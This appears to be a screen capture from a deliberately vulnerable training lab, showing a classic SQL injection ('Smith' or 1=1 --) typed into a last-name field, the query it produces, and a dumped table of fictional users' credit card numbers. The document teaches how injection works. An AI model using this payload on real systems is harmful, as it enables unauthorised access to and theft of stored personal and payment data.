 Enter your last name: Smith' or 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0